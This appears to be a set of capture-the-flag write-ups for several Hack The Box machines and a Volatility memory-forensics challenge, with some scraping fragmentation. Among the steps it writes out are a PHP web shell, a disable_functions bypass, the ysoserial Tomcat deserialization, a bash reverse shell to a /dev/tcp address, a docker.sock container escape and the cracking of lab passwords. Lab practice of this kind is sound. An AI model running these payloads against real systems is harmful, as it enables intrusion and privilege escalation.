Author: Ikonw
Nmap Scan:
# Nmap 7.80 scan initiated Thu Sep 17 12:32:35 2020 as: nmap -Pn -sCV -p22,80 -oN nmap/Full_10.10.10.207.nmap 10.10.10.207 |
Port 80 webserver was a online store
As usual, launch gobuster enumerate potential directories


Found a backup directory, I believe it’s the source code for the web

search for the keyword username to look for potential plaintext username or hard coded password
grep -R 'username|password' |grep -v 'jquery' |
and we found login.php have suspicious file_put_contents
if (!empty(user::$data['id'])) notices::add('notice', language::translate('text_already_logged_in', 'You are already logged in')); |

Navigate to the location and we got the user and passwd
admin:theNextGenSt0r3!~
Login to the authentication portal, we got the LiteCart version number

And yeah, we got the poc
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- |
The initial exploit was not able to work, it was able to create a php file, but system seems disable. Tried different shell execution function like shell_exec didnt work either.
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); } ?> |

Instead of continuing try for luck, phpinfo() will give us what function is disabled. And we got tons of function being disabled
After research, found a php script able to bypass the restriction
PHP 7.0-7.3 disable_functions bypass
Modified the script for the pwn function
pwn($_REQUEST['c']); |
Next modify the litecart poc
f = open('exploit.php','r') |

and we manage to gain rce
After trying hard to I found it seems www-data is very restricted, only very few command able to execute. I didnt manage to get a proper reverse shell.
After long enumeration
root:x:0:0:root:/root:/bin/bash |
I actually found that, mysql is a user. Went back to the initial foothold, I manage to find the mysql root username and password
// Database |
and we got the creds for mysql root:changethis. We can launch mysql client, execute commands to write our ssh public key to authorized_keys

yeah, we manage to get code execution for user mysql
mysql -u root -pchangethis -e "SELECT exec_cmd('echo sshxxxxxxxxxxx' > /var/lib/mysql/.ssh/authorized_keys)" |
One thing to note here, you have to encode the + into %2B else it will be shown as a whitespace in authorized_keys file
Last login: Thu Sep 3 11:52:44 2020 from 10.10.14.2 |
and we are in using ssh.
After more enumeration

we found a new password 3*NLJE32I$Fe
it turn up to be sysadmin ‘s password
su and we got the user.txt
Root
We found a suspicious file .pam_unix.so
Use ghidra to reverse it.
in pam_sm_authenticate
we found some backdoor string

convert the unsigned-hex to char sequence

and we got the password zlke~U3Env82m2- with a null behind
root@compromised:~# whoami && hostname |

After extracting the file from zip, we got a Andriod Backup
Upon google, we found a way to extract the file
( printf "\x1f\x8b\x08\x00\x00\x00\x00\x00" ; tail -c +25 backup.ab ) | tar xfvz -
and we got 2 folders apps and shared
and we found this picture, the flag is at the bottom of the paper

HTB{ThisBackupIsUnprotected}
Nmap Scan
# Nmap 7.80 scan initiated Sun Sep 6 12:17:03 2020 as: nmap -Pn -sCV -p22,80 -oN nmap/Full_10.129.5.22.nmap 10.129.5.22 |
We found the site has implement fail2ban, which it will block certain IP address if it touches the threshold, gobuster might not work here.
http://www.passage.htb/cutenews
Version CuteVews 2.1.2 , rating more towards CVE
Use searchsploit
┌──(root💀kali)-[/opt/nmapAutomator/10.129.5.22/nmap] |
Found Metasploit module, msfconsole was not able to search the module, therefore we have to add it manually.
cp 46698.rb /usr/share/metasploit-framework/modules/exploits/linux/http/46698.rb |
and we will have error saying out file unable to load. Because there’s some error in this ruby file (Why offsec would keep bad module ?)
'References' => |
First, we have to register a account
Next, open up msfconsole, load the module we just added
reload_all |
And this is our options
msf5 exploit(linux/http/46698) > options |
and we got the www-data user.
We found 2 user
nadav and paul
www-data@passage:/home$ ls |
Went back to web directory for more enumeration, try to see if any config file stores the users cred
Along the way we find out that CuteNews does not have database, all it’s data are store in PHP.
For convivence, I zip the whole web folder and download it to local for more analysis.
in cdata/users folder we found some base64
┌──(root💀kali)-[~/…/passage/CuteNews/cdata/users] |
We extract out all the base64 hash and decrypt it at one
┌──(root💀kali)-[~/…/passage/CuteNews/cdata/users] |

we can see that is all serialized objects.
array ( |
it contains email and password hash.
went to hash.org and we know it’s a sha256 hash.
we collect all the hashes
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1 |
and we use john and rockyou to decrypt it
┌──(root💀kali)-[~/Desktop/hackthebox/Linux/passage] |
we got the password atlanta1
we manage su to paul account
paul@passage:/var/www/html/CuteNews/cdata$ whoami |
After some enumeration
authorized_keys only have one nadav value. That means key belongs nadav. This key can access to both nadav and paul
paul@passage:~/.ssh$ cat authorized_keys |
That means, nadav might have paul’s public key.
We get the id_rsa key from paul and we are in
┌──(root💀kali)-[~/Desktop/hackthebox/Linux/passage] |
Root
After some enumeration from process list, we discover d-bus usbcreator is vulnerable to privilege escalation
USBCreator D-Bus Privilege Escalation in Ubuntu Desktop
We can directly overwrite arbitary files on the file system as root.
Generate our own ssh key and write it to a file called ssh_key
nadav@passage:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuSKqfg/WNLTFhnw+oY9nBwgoBZm4pRY0ZJHBykTQ9tU2XAR2AE1Hqzkqho7D1/b1sfSLOM1h53vxHzMewMO+xGxQ4n3xdoQmHy+BUJ8igkFlG630Jbu6AOJPU2vigmqr9rxdPSZCk5443tp8p4se2C9k7mOoYNZtRsHTuvq4uHOCOvlIaehIGDiI2zoatklvWdQ4dUDERM4gKo5U4VJ05DteQydkQuBKRTx4zYnO0+Tepkk424Q6aCaalwTfjFJTpEYRMLQrK6sGcijDJL2U/gHIjah3o8bR6aA5jy40P+3mFwMTW2lKAz+dhuyrtrBkvbiDeyrXBxAiDq/G5aiMTBVQA9vrfl0fpUGA2gY8/VqcuJ0cKWhSc3pzLzHO8dnElQD7+VCnJqRsxKjRMngJ5zJmyoIF/DRQZ2klnnW1chrFhi+kmegJuiQACjQqMiG8xgFJqJqy/jKbMMhNoul1y21Dx3de/K4c1LBsvYd0OGeckbLk7KDbxQ0snnVzKLDU= ikonw" > ssh_key |
Next called the dbus to overwrite to root’s authorized_keys
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/ssh_key /root/.ssh/authorized_keys true |
and we got root
┌──(root💀kali)-[~/.ssh] |


test
Author: Ikonw
Nmap scan:
Making a script scan on all ports |

The web seems something related to online malware analyze?
only service are available
Found out script.js is loaded
|
Not too interesting, it fetch the upload.jsp

However if we upload an empty filename, it will cause the jsp to obtain an error. We found out the upload directory address /opt/samples/uploads
the upload directory is not within the web directory, I have no way to execute malicious payload and execute it through URL.
After viewing the rating, it is a CVE-like Box. I don’t see any CMS or suspicious port
So I went to google about the Apache Tomcat 9.0.27
And I found CVE-2020-9484
It has some prerequisites for this vulnerability
- The persistentManager is enabled and it's using a *FileStore* (Not too sure if this is enabled) |
First, we have to generate a deserialization object session using ysoserial
Do take note that, due to Runtime.getRunTime().exec the arguments with spaces are broken by the StringTokenizer class.
We have to use base64 to encoding to reduce these issues

┌──(root💀kali)-[~/Desktop/docker/ysoserial] |
┌──(root💀kali)-[~] |
Using curl to pass the JSESSIONID and trigger the malicious session we sent. And we got the shell back.

The user flag located at /home/tomcat/user.txt
Root
Via enumeration of network connection we found out 2 suspicious port 4506 and 4505
tomcat@VirusBucket:/opt/tomcat$ netstat -ntlp |
After google we found it’s saltstack
And we manage to find the CVE, after we upload the poc, we found the victim doesn’t have python3 salt module.
We do a port forwarding using chisel
Client>> ./chisel_linux client <your ip>:<Port> -R:4506:127.0.0.1:4506 |

Now we have the target port 4506 forward to our port 7777

Run the POC and execute the bash reverse shell command. And we got the shell back
python3 cve_2020-11651.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.16/1234 0>&1"' |
However we didnt root the box just so easy. We have the escape the docker environment, get to the host.
root@2d24bf61767c:~# cat todo.txt |
After some enumeration, at the .bash_history
cat todo.txt |
/var/run/docker.sock is used in this case.
docker.sock is a unix socket of docker daemon listens on default, it can be used to communicate with the daemon from within a container.
We are allow to send commands through the docker.sock to the docker daemon though API.
that means, we can create a new docker which volume bind to the whole host folder and execute malicious commands.
Escaping the Whale: Things you probably shouldn’t do with Docker (Part 1)
According the reference, first we have to get the current docker image
curl -XGET --unix-socket /var/run/docker.sock http://localhost/containers/json |
{ |
Now we have the docker image name
Let’s create a json configuration file
echo -e '{"Image":"188a2704d8b0","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/root","Target":"/host_etc"}]}' > container.json |
and we create the image using the container.json configuration file
curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create |

Next start our malicious container
curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/2aba/start |
replace the 32d862 to the image id your created
after start the docker,use socat connect to the docker socket, however the machine doesnt have socat, we have to upload our own socat binary
root@2d24bf61767c:~# which wget |
socat - UNIX-CONNECT:/var/run/docker.sock |
and if it sucess, we receive
HTTP/1.1 101 UPGRADED |
and we are able to access the folder and get the root flag now.

Memory Image: https://www.dropbox.com/sh/4qfk1miauqbvqst/AAAVCI1G8Sc8xMoqK_TtmSbia?dl=0
Question 1:
What is the SHA1 hash of triage.mem? |
Solution:
kali Desktop/forensic_images » sha1sum memory.mem |
Question 2:
What profile is the most appropriate for this machine? (ex: Win10x86_14393) |
The first step of volatility is always find the image info of the memory dump.
kali Desktop/forensic_images » volatility imageinfo -f memory.mem |
Got the answer as Win7SP1x64
Question 3:
What was the process ID of notepad.exe? |
Solution:
We indicated the profile and use the pslist plugin to print all the running process
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 pslist | grep notepad |
and we got the answer pid as 3032
Question 4:
Name the child processes of wscript.exe. |
Solution:
pstree will indicate child process using idention and periods.
Let’s grep the top and bottom 3 line of process wscript.exe
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 pstree | grep -C 3 wscript.exe |
and we got the answer UWkpjFjDzM.exe
Question 5:
What was the IP address of the machine at the time the RAM dump was created? |
Solution:
We have to find the ip address, using the plugin netscan
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 netscan | grep -v '127.0.0.1\|0.0.0.0' |
Use grep to filter localhost ip address. The owner of system process svchost.exe seems bind to ip address 10.0.0.101:55736 which is the IP address when the RAM dump is created

Question 6
Based on the answer regarding to the infected PID, can you determine what the IP of the attacker was? |
Solution
Going back to question 4 we found out the malicious process is UWkpjFjDzM.exe
Still using the same netscan plugin,we find out there’s a connection to 10.0.0.106 port 4444 is one of the favorite port for malicious connection from hacker
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 netscan | grep UWkpjFjDzM.exe |
So the malicious hacker ip is 10.0.0.106
Question 7
What process name is VCRUNTIME140.dll associated with? |
Solution
We have to use the dlllist plugin
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 dlllist > dlllist |
We find the keyword dll VCRUNTIME140.dll
we found the malicious software OfficeClickToRun.exe
However beware that the process name should be OfficeClickToR

Question 8
What is the md5 hash value the potential malware on the system? |
Solution :
We are not able to identify the hash directly in memory dump.
We have to use one of the volatility function Procdump
At first I though the malicious process is OfficeClickToR
but it appears to be UWkpjFjDzM.exe we found earlier one
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 procdump -p 3496 --dump-dir . |
kali Desktop/forensic_images » md5sum executable.3496.exe |
and we got the md5 hash
Question 9
What is the LM hash of bobs account? |
Solution :
Use the hashdump plugin
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 hashdump |
and we got bob’s hash
Question 10
What protections does the VAD node at 0xfffffa800577ba10 have? |
Solution
simple
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 vadinfo | grep -A 5 '0xfffffa800577ba10' 130 ↵ |
The answer is PAGE_READONLY
Question 11
There was a VBS script run on the machine. What is the name of the script? (submit without file extension) |
Solution:
After some research find out that, wscript.exe is tasked with executing the VBScript files.
[What is wscript.exe?]([https://www.file.net/process/wscript.exe.html#:~:text=The%20genuine%20wscript.exe%20file,any%20harm%20to%20your%20PC.](https://www.file.net/process/wscript.exe.html#:~:text=The genuine wscript.exe file,any harm to your PC.))
Hence, we can perform a memory dump on wscript.exe and use strings to identify which VBScripts file has been executed
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 memdump -p 5116 --dump-dir . 2 ↵ |
The answer is vhjReUDEuumrX.vbs
Question 12
An application was run at 2019-03-07 23:06:58 UTC, what is the name of the program? (Include extension) |
Solution
I have no clue at first, but manage to find the plugin shimache which indicates the timestamp
Caching Out: The Value of Shimcache for Investigators
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 shimcache | grep '2019-03-07 23:06:58' |
We find out The skype application is running
Question 13
What was written in notepad.exe in the time of the memory dump? |
Solution
kali Desktop/forensic_images » volatility -f memory.mem --profile=Win7SP1x64 memdump -p 3032 --dump-dir . |
The solution is straight forward, get the notepad memory dump and grep for the flag
Question 14
What is the shortname of the file at file record 59045? |
After extracted the file
The pdf file is password protected.
Search for pdf2john
and we created the hash for john to cracked it.
By using the rockyou dictionary, we are able to get the password
john --wordlist=<rockyou.txt> <pdf_hash> |
